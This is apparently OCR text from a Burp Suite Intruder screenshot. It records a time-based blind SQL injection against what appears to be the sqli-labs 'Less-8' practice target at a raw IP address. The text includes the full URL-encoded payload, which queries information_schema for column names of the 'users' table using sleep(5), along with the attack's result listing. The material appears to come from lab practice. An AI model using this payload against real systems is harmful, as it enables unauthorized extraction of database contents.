 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:50326
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position Length: 1024
25. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 918
1 0 200 918
2 1
3 2 200 918
4 3 200 918
5 4 200 918
6 5 200 918
7 6 200 918
8 7 200 918
9 8 200 918
10 9 200 918
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=
1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20
limit%201,1),8)=%27username%27,%20sleep(5),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
? Search... 0 matches
9 of 10
CH
15:50
2022/4/1